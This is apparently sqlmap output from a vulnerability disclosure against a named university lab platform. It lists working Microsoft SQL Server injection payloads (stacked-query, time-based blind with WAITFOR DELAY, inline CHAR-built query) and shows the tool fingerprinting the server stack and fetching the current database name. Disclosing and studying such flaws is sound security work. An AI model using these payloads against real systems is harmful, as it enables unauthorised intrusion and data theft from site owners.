 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=10; WAITFOR DELAY '0:0:5'--&Action=OAMessage
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=10 WAITFOR DELAY '0:0:5'--&Action=OAMessage
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(109)+CHAR(113)+(SELEC
T (CASE WHEN (4286=4286) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(97)+CHAR(98)+CHAR(113))&Action=OAMessage
---
[12:42:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:42:54] [INFO] fetching current database
current database:    'lab_plat'
[12:42:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lab.scuec.edu.cn'
[*] shutting down at 12:42:54
www.wooyun.org